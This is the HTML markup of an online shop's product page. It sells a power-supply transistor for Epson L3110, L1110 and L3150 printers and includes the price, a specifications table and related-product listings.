		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-11">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-11" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="288556" class="elementor elementor-288556 elementor-location-single post-252393 product type-product status-publish has-post-thumbnail product_cat-chip-transistor-inkjet-laser-printer product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter pa_compatible-brand-epson pa_compatible-model-epson-ecotank-l1110 pa_compatible-model-epson-ecotank-l3110 pa_compatible-model-epson-ecotank-l3150 pa_product-code-n-a first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-322e8869 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322e8869" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3299a0cb" data-id="3299a0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5004f82d elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="5004f82d" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://printerpoint.co.in">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/shop/">Shop</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/">IC &amp; CHIP</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-transistor-inkjet-laser-printer/">Chip Transistor Inkjet &amp; Laser Printer</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Transistor For Epson L3110 L1110 L3150 Printer Power Supply</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f408ef2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f408ef2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-717e6b8b" data-id="717e6b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5474299 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="5474299" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	
	<div class="sale-wrapper "><span class="onsale type-square left single-sale with-percentage">Sale 21%</span></div>
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='10'>
        <div class=" main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="PrinterPoint-Epson-PlaceHolder-Image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D"><img fetchpriority="high" width="500" height="500" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="PrinterPoint-Epson-PlaceHolder-Image" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" sizes="(max-width: 500px) 100vw, 500px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg 500w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image-100x100.jpg 100w" /></a></div></div>
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d0347b" data-id="47d0347b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ba0238 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="33ba0238" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Transistor For Epson L3110 L1110 L3150 Printer Power Supply</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-62c92870 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="62c92870" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>246</bdi></span></del> <span class="screen-reader-text">Original price was: 246.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>194</bdi></span></ins><span class="screen-reader-text">Current price is: 194.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-16aa1936 vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="16aa1936" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/">
	 	    <div class="quantity quantity-select">
        <label class="screen-reader-text"
               for="quantity_69702f1fb9c8e">Transistor For Epson L3110 L1110 L3150 Printer Power Supply quantity</label>
        <select name="quantity" id="quantity_69702f1fb9c8e" class="qty">
                            <option
                    value="1"  selected='selected'>1</option>
                            <option
                    value="2" >2</option>
                            <option
                    value="3" >3</option>
                            <option
                    value="4" >4</option>
                            <option
                    value="5" >5</option>
                    </select>
    </div>
    
	 	<input type="hidden" name="add-to-cart" value="252393" />

	 	<button type="submit" data-quantity="1" data-product_id="252393" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Add to cart</span>

        </button>

				<button type="submit" name="wsb-buy-now" value="252393" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
		                <div class="text-center et-or-wrapper">
                    <div>
                        <span>or</span>
                    </div>
                </div>
                                        <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt"                        data-builder-element="true"
                    >            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Buy now</span>

        </button>
						</form>

	
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-7c21977 elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="7c21977" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://printerpoint.co.in/my-account/?et-wishlist-page&#038;add_to_wishlist=252393" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='252393' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e36c685 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3e36c685" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
					        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">PP252393                                    </span>
                                </span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-transistor-inkjet-laser-printer/" rel="tag">Chip Transistor Inkjet &amp; Laser Printer</a>, <a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/" rel="tag">IC &amp; CHIP</a></span></span>
                            
            
        </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99bdf6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99bdf6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a27d6a5" data-id="a27d6a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a240705 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a240705" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-371d56d0" data-id="371d56d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15489605 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="15489605" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</div>
											<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</div>
											<div class="questions_tab et-woocommerce-tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">Questions &amp; Answers</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<p>Transistor For Epson L3110 L1110 L3150 Printer Power Supply</p>
<p>For Use With</p>
<ul>
<li>Epson Inkjet L3110 Printer</li>
<li>Epson Inkjet L1110 Printer</li>
<li>Epson Inkjet L3150 Printer</li>
</ul>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">186 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-brand/epson/" rel="tag">Epson</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/product-code/n-a/" rel="tag">N/A</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-model/epson-ecotank-l3110/" rel="tag">Epson EcoTank L3110</a>, <a href="https://printerpoint.co.in/compatible-model/epson-ecotank-l3150/" rel="tag">Epson EcoTank L3150</a>, <a href="https://printerpoint.co.in/compatible-model/epson-ecotank-l1110/" rel="tag">Epson EcoTank L1110</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">HSN Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>8443</p>
</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
						
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="252393">

        

<div id="ywqa-questions-and-answers" data-product-id="252393" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="252393" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Product QnA's</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">There are no questions yet. Be the first to ask a question about this product.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div class="ywqa-guest-user">
					Only registered users are eligible to enter questions				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
					</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5e671274 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="5e671274" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
					<h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-12238 status-publish instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-inkjet-printer product_cat-chip-decoder-resetter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 23%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-inkjet-printer/chip-decoder-resetter/chip-detector-contact-board-epson-stylus-office-t1100-printer/"
                           data-images=""
                           >
	                        	                                                    	
